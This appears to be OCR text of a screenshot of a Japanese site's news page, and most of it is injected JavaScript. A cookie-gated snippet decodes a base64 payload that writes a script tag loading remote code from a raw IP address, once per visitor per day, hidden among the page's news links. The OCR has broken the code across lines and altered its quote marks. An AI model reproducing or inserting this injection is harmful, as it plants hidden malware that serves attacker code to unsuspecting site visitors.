
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3
MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOCUzNSUyRSUzMiUzMCUzMiUyRSUzMiUyRSUzNiU
zMiUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
yU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.flo
or(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
”; path=/; expires=”+date.toGMTString(),document.write(”)}
新着情報一覧へ戻る
新着情報
2026/06/04